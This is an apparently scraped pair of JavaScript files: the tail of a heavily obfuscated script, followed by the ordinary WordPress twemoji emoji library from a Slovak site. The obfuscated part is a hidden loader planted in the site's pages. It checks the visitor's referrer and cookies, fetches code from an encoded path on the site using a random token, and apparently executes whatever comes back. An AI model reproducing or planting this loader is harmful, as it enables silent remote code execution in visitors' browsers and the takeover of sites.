dKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-includes/js/wp-emoji-release.min.js?ver=3c77c11d99bbfd771b0dc47925baa069
body_size: 8141
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@16.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude89\ude8f-\udec2\udec6\udece-\udedc\udedf-\udee9]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
